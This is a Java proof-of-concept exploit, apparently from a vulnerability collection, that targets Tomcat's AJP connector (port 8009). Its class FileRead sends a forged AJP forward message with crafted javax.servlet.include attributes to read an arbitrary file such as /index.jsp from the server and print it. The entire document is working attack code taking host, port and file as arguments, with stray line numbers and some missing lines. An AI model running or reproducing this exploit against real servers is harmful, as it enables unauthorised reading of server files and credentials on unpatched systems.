 package com.threedr3am.bug.tomcat.ajp;
import com.threedr3am.bug.tomcat.ajp.support.SimpleAjpClient;
import com.threedr3am.bug.tomcat.ajp.support.TesterAjpMessage;
import java.io.IOException;
public class FileRead {
public static void main(String[] args) throws IOException {
33 SimpleAjpClient ac = new SimpleAjpClient();
34 String host = "localhost";
35 int port = 8009;
36 String uri = "/xxxxxxxxxxxxxxxest.xxx";
39 String file = "/index.jsp";
40 if (args.length == 4) {
41 host = args[0];
42 port = Integer.parseInt(args[1]);
43 uri = args[2].equalsIgnoreCase("file") ? uri : "/xxxxxxxxxxxxxxxest.jsp";
44 file = args[3];
}
46 ac.connect(host, port);
49 TesterAjpMessage forwardMessage = ac.createForwardMessage(uri);
50 forwardMessage.addAttribute("javax.servlet.include.request_uri", "1");
51 forwardMessage.addAttribute("javax.servlet.include.path_info", file);
52 forwardMessage.addAttribute("javax.servlet.include.servlet_path", "");
54 forwardMessage.end();
56 ac.sendMessage(forwardMessage);
while (true) {
58 byte[] responseBody = ac.readMessage();
59 if (responseBody == null || responseBody.length == 0)
break;
61 System.out.print(new String(responseBody));
}
63 ac.disconnect();
}
}